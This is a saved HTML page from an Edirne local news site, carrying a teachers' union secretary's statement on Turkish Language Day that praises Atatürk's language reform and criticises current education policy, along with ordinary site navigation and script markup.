

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/gundem/turkcemiz-birligimizin-temelidir-h16552.html
body_size: 20807
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Eğitim-İş Edirne Şube Sekreteri Gonca Saygın &#039;Bugün bu vatandaki en büyük ortaklıklarımızdan birinin güzel Türkçemizin bize armağan edilmesinin" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”" />
<meta property="og:description" content="Eğitim-İş Edirne Şube Sekreteri Gonca Saygın &#039;Bugün bu vatandaki en büyük ortaklıklarımızdan birinin güzel Türkçemizin bize armağan edilmesinin" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/09/eYitim_iY_Gonca_SaygYn_kadYn_olan.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/gundem/turkcemiz-birligimizin-temelidir-h16552.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/gundem/turkcemiz-birligimizin-temelidir-h16552.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”" />
<meta name="twitter:description" content="Eğitim-İş Edirne Şube Sekreteri Gonca Saygın, “Bugün, bu vatandaki en büyük ortaklıklarımızdan birinin, güzel Türkçemizin bize armağan edilmesinin yani Türk Dil Bayramı’nın 91. yıl dönümüdür” dedi." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/09/eYitim_iY_Gonca_SaygYn_kadYn_olan.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/gundem/turkcemiz-birligimizin-temelidir-h16552.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/gundem/turkcemiz-birligimizin-temelidir-h16552.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/16552">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/09/eYitim_iY_Gonca_SaygYn_kadYn_olan.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Eğitim-İş Edirne Şube Sekreteri Gonca Saygın &#039;Bugün bu vatandaki en büyük ortaklıklarımızdan birinin güzel Türkçemizin bize armağan edilmesinin">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '16552',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>1°</span></div>
              <small class="hs-wt-desc">parçalı az bulutlu</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 current hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/cumhuriyet-karnelerden-silinemez-h24911.html" title="“CUMHURİYET KARNELERDEN SİLİNEMEZ”"  class="hs-lm-title">“CUMHURİYET KARNELERDEN SİLİNEMEZ”</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/vali-sezer-bosnakoy-de-vatandaslarla-bulustu-h24910.html" title="VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU"  class="hs-lm-title">VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/etso-nun-stratejik-planlama-calismasi-suruyor-h24909.html" title="ETSO&#039;NUN STRATEJİK PLANLAMA ÇALIŞMASI SÜRÜYOR"  class="hs-lm-title">ETSO&#039;NUN STRATEJİK PLANLAMA ÇALIŞMASI SÜRÜYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ara-tatil-konak-edirne-de-senlik-havasinda-gececek-h24908.html" title="ARA TATİL KONAK EDİRNE&#039;DE ŞENLİK HAVASINDA GEÇECEK"  class="hs-lm-title">ARA TATİL KONAK EDİRNE&#039;DE ŞENLİK HAVASINDA GEÇECEK</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/basketbolda-fsm-ortaokulu-sampiyon-h24907.html" title="BASKETBOLDA FSM ORTAOKULU ŞAMPİYON"  class="hs-lm-title">BASKETBOLDA FSM ORTAOKULU ŞAMPİYON</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/harmanli-daki-turk-katliami-unutulmadi-h24906.html" title="HARMANLI&#039;DAKİ TÜRK KATLİAMI UNUTULMADI"  class="hs-lm-title">HARMANLI&#039;DAKİ TÜRK KATLİAMI UNUTULMADI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/yazik-kilim-mensucat-kapisina-kilit-vurdu-h24905.html" title="YAZIK, KİLİM MENSUCAT KAPISINA KİLİT VURDU"  class="hs-lm-title">YAZIK, KİLİM MENSUCAT KAPISINA KİLİT VURDU</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/silginiz-tukenir-ataturk-sevgimiz-tukenmez-h24904.html" title="&quot;SİLGİNİZ TÜKENİR, ATATÜRK SEVGİMİZ TÜKENMEZ&quot;"  class="hs-lm-title">&quot;SİLGİNİZ TÜKENİR, ATATÜRK SEVGİMİZ TÜKENMEZ&quot;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-okulsuzlastiriliyor-uyarisi-h24903.html" title="&quot;EDİRNE OKULSUZLAŞTIRILIYOR&quot; UYARISI"  class="hs-lm-title">&quot;EDİRNE OKULSUZLAŞTIRILIYOR&quot; UYARISI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/tasit-sayisi-208-bini-asti-h24902.html" title="TAŞIT SAYISI 208 BİNİ AŞTI"  class="hs-lm-title">TAŞIT SAYISI 208 BİNİ AŞTI</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">12.669</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">6.391,26</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,28</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">57,94</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">50,20</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="24911" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/cumhuriyet-karnelerden-silinemez-h24911.html" title="“CUMHURİYET KARNELERDEN SİLİNEMEZ”" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="“CUMHURİYET KARNELERDEN SİLİNEMEZ”"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24910" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/vali-sezer-bosnakoy-de-vatandaslarla-bulustu-h24910.html" title="VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="VALİ SEZER, BOSNAKÖY&#039;DE VATANDAŞLARLA BULUŞTU"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24909" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/etso-nun-stratejik-planlama-calismasi-suruyor-h24909.html" title="ETSO&#039;NUN STRATEJİK PLANLAMA ÇALIŞMASI SÜRÜYOR" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ETSO&#039;NUN STRATEJİK PLANLAMA ÇALIŞMASI SÜRÜYOR"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24908" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/ara-tatil-konak-edirne-de-senlik-havasinda-gececek-h24908.html" title="ARA TATİL KONAK EDİRNE&#039;DE ŞENLİK HAVASINDA GEÇECEK" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ARA TATİL KONAK EDİRNE&#039;DE ŞENLİK HAVASINDA GEÇECEK"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24907" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/basketbolda-fsm-ortaokulu-sampiyon-h24907.html" title="BASKETBOLDA FSM ORTAOKULU ŞAMPİYON" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="BASKETBOLDA FSM ORTAOKULU ŞAMPİYON"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh24911" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/cumhuriyet-karnelerden-silinemez-h24911.html" title="“CUMHURİYET KARNELERDEN SİLİNEMEZ”" target="_blank">“CUMHURİYET KARNELERDEN SİLİNEMEZ”</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”</h3>
          <p class="lead hs-head-font">Eğitim-İş Edirne Şube Sekreteri Gonca Saygın, “Bugün, bu vatandaki en büyük ortaklıklarımızdan birinin, güzel Türkçemizin bize armağan edilmesinin yani Türk Dil Bayramı’nın 91. yıl dönümüdür” dedi.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-16552">
  <article id="haber-16552" class="clearfix">

    
          <header style="display:none">
        <h1>“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”</h1>
        <p>Eğitim-İş Edirne Şube Sekreteri Gonca Saygın, “Bugün, bu vatandaki en büyük ortaklıklarımızdan birinin, güzel Türkçemizin bize armağan edilmesinin yani Türk Dil Bayramı’nın 91. yıl dönümüdür” dedi.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2023-09-27 06:00:00">27 Eylül 2023 Çarşamba 06:00</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/09/eYitim_iY_Gonca_SaygYn_kadYn_olan.jpg" alt="“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”" title="“TÜRKÇEMİZ BİRLİĞİMİZİN TEMELİDİR”" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-16552"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(16552)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(16552)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(16552)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p></p>

<p></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Eğitim-İş Edirne Şube Sekreteri Gonca Saygın yaptığı yazılı açıklamada,&nbsp; aynı toplumda yaşayan insanlar arasında, bir iletişim aracı olarak duygu, düşünce ve inanç birliğini sağlayan dilin, geçmişle gelecek arasında köprü görevi üstlenen ortak bağ olduğunu da sözlerine ekledi. Bir ulusu birbirine sadece toprak sınırları değil, ortak kültürü ve dilinde kenetlediğini ifade eden Saygın açıklamasında şunlara yer verdi: </span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">“Bugün, bu vatandaki en büyük ortaklıklarımızdan birinin, güzel Türkçemizin bize armağan edilmesinin yani Türk Dil Bayramı’nın 91. yıl dönümüdür. Dil bağımsızlığını, siyasal ve ulusal bağımsızlığın ayrılmaz parçası olarak gören Büyük Önderimiz Mustafa Kemal Atatürk'ün çağdaşlaşma sürecinde dilimizin geliştirilmesinde ve yabancı sözcüklerden arındırılmasında katkıları sınırsızdır. Onun 26 Eylül 1932’de bizzat başkanlık ettiği ve başlangıç gününü her yıl Dil Bayramı olarak kutladığımız&nbsp; I. Türk Dili Kurultayı ile yaşama geçirilen Dil Devrimi; Türkçe'nin, yapısı, söz varlığı ve diğer dillere olan etkisiyle güçlü bir dil haline gelmesi bakımından büyük önem taşımaktadır.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Türk Milletinin dili, Türkçe'dir. Türk dili dünyada en güzel, en zengin ve en kolay olabilecek bir dildir. Onun için her Türk, dilini çok sever ve onu yükseltmek için çalışır. Bir de Türk dili Türk Milleti için kutsal bir hazinedir. Çünkü Türk milleti geçirdiği nihayetsiz felâketler içinde ahlâkını, ananelerini, hatıralarını, menfaatlerini, kısacası bugün kendi milliyetini yapan her şeyin dili sayesinde korunduğunu görüyor. Türk dili Türk Milletinin kalbidir, zihnidir." sözleri, Atatürk'ün dilimize verdiği önemi ortaya koymaktadır.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Ancak bugün dilimiz üzerinde aynı oyunlar oynanmakta ve dilimize yönelik saldırılar eğitim üzerinden yoğunlaştırılmaktadır. Bir yandan tüm okullarımız imam hatipleştirilirken okullarımızda Arapça egemen dil durumuna getirilmeye çalışılmaktadır.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Türkçemizin bugün karşı karşıya bulunduğu; yabancı sözcüklerin kullanımının özendirilmesi, dilin yozlaşması ve yanlış kullanımı gibi tehlikelerden arınarak geleceğe zengin bir dil olarak taşınması hepimizin duyarlılığını ve ortak çabalarını gerektirmektedir.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Bu konuda en önemli vurguyu yine Atatürk yapmıştır: “Milli his ile dil arasındaki bağ çok kuvvetlidir. Dilin milli ve zengin olması milli hissin gelişmesinde başlıca etkendir. Türk dili, dillerin en zenginlerindendir; yeter ki bu dil, şuurla işlensin. Ülkesini, yüksek istiklalini korumasını bilen Türk milleti, dilini de yabancı dillerin boyunduruğundan kurtarmalıdır.”</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Eğitim-İş olarak tüm ulusumuzu, aydınlarımızı dilimize, kültürümüze sahip çıkmaya, özgün bir düşünce ortamı yaratmak için dilimizi özenli kullanmaya, yabancı dillerin boyunduruğundan kurtarmaya çağırıyor, Dil Bayramımızı kutluyoruz.”</span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Bülent Sarıçiçek</span></span></strong></p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
